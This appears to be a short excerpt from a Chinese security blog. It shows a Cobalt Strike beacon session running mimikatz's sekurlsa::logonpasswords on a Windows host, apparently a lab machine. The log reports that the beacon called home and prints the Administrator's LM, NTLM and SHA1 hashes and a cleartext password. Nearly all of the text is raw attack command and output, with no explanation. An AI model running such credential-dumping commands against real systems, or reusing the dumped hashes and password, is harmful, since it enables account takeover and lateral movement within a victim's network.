 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:

Authentication Id : 0 ; 353794 (00000000:00056602)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-50SO5EGOVD4
Logon Server      : WIN-50SO5EGOVD4
Logon Time        : 2020/9/24 8:31:33
SID               : S-1-5-21-3083997108-67568443-464007278-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WIN-50SO5EGOVD4
* LM       : 3b10ac8bc85989b3aad3b435b51404ee
* NTLM     : 5d4b00f41311ae5722725805e2b69583
* SHA1     : e9e46f078b9b3cc5042b4702b9fc93ad30d487ca
tspkg :
* Username : Administrator
* Domain   : WIN-50SO5EGOVD4
* Password : ms@2020
wdigest :
* Username : Administrator
* Domain   : WIN-50SO5EGOVD4
* Password : ms@2020
kerberos :
* Username : Administrator
* Domain   : WIN-50SO5EGOVD4
* Password : ms@2020
ssp :
credman :
微信号: hackctf
https://blog.csdn.net/weixin_43650289